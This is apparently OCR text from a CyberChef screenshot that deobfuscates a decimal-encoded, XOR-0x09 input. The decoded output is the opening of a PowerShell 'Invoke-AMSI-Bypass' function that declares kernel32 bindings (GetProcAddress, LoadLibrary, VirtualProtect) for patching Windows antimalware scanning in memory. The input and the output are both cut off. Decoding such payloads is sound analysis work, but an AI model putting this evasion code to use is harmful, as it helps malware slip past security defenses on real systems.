 Recipe
From Decimal
Delimiter
Comma
Support signed values
XOR
Key
0x09
HEX
Scheme
Standard
Null preserving
STEP
BAKE!
Auto Bake
Input
start: 6804
end: 6804
length: 0
length: 6804
lines: 1
111 , 124 ,103 ,106 , 125 ,96 , 102 , 103, 41 ,64 ,103 , 127 ,102 , 98 ,108, 36 ,72,68 , 90,64,36, 75,112,
121,104 , 122 ,122,41 ,114,3,41 ,41, 41 , 41,45 ,94 , 96, 103 , 58 ,59 ,41,52 ,41,73,43 ,3,124 , 122 , 96 ,103
,110, 41 , 90 , 112 , 122, 125 , 108, 100 , 50 , 3 ,124, 122 , 96, 103 ,110,41, 90 ,112,122,125 ,108,100 , 39,
91,124,103 ,125,96,100, 108 , 39,64 ,103, 125,108, 123 ,102 ,121, 90,108 ,123, 127,96 , 106, 108, 122,50 , 3,121
, 124 ,107 , 101,96, 106, 41,106 ,101 , 104 , 122, 122 , 41, 94,96, 103 , 58,59, 41 , 114 ,3 ,41, 41, 41, 41, 82,
77, 101 ,101,64,100 , 121 , 102 ,123 , 125,33 , 43,98 , 108 , 123, 103,108 , 101 , 58, 59 ,43 ,32 , 84, 3 , 41,41
, 41 ,41, 121, 124,107,101 ,96 ,106,41,122, 125 ,104, 125,96 ,106,41,108 , 113 ,125,108, 123, 103, 41 ,64,103 ,
125,89 ,125, 123, 41 ,78,108 , 125,89 ,123, 102,106 ,72, 109 , 109,123,108 ,122 ,122,33 , 64 , 103 ,125 , 89,125
,123,41 , 97 ,68 , 102 , 109, 124 , 101, 108 , 37,41,122 , 125 , 123 ,96 , 103 , 110 , 41, 121,123, 102 , 106 ,71
,104 , 100 ,108 , 32 ,50, 3 , 41,41,41 ,41 , 82 , 77, 101 , 101 ,64 , 100 , 121,102,123 ,125, 33 ,43, 98,108 ,
123 ,103 ,108 ,101,58, 59 ,43,32 ,84 , 3 ,41 , 41,41 ,41, 121 , 124,107 , 101,96,106, 41 , 122,125 ,104 ,125, 96
, 106,41 ,108 ,113 , 125 ,108 ,123 ,103 , 41, 64 ,103 ,125 , 89 , 125, 123 ,41,69 , 102, 104,109 , 69, 96 , 107,
123, 104,123,112,33, 122 , 125 ,123,96, 103,110 , 41, 103 , 104, 100 , 108 ,32,50 , 3 ,41 ,41 , 41,41 ,82,77, 101
,101 ,64, 100,121, 102,123, 125,33,43, 98 , 108 ,123 ,103,108 ,101 ,58,59 ,43 ,32,84, 3 , 41,41,41, 41 ,121, 124,
107,101 , 96, 106 ,41, 122 ,125, 104 , 125 ,96,106 ,41 , 108,113, 125 , 108, 123, 103 ,41 ,107, 102 ,102,101 ,41,
Output
time: 2ms
length: 1517
lines: 41
function Invoke-AMSI-Bypass {
$Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint
lpflOldProtect);
}
"@